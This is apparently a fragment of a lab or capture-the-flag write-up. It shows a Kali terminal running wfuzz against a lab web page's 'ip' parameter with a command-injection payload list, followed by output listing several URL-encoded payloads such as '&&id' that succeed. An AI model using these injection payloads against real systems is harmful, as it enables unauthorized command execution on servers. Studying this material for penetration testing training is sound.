 ┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -Z  -u http://10.0.3.7/generator.php -d "ip=FUZZ&submit=submit" -w Unix-Commond-Inject-Payload-List.txt --zE urlencode --ss uid=
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL si
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.0.3.7/generator.php
Total requests: 74

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000027:   200        30 L     63 W       712 Ch      "%26%26id"
000000050:   200        30 L     63 W       712 Ch      "%26%20id"
000000053:   200        30 L     63 W       712 Ch      "%26%20id%20%26"
000000054:   200        30 L     63 W       712 Ch      "%26%26%20id"
000000026:   200        30 L     63 W       712 Ch      "%26id%26"
000000025:   200        30 L     63 W       712 Ch      "%26id"

Total time: 0
Processed Requests: 74
Filtered Requests: 68
Requests/sec.: 0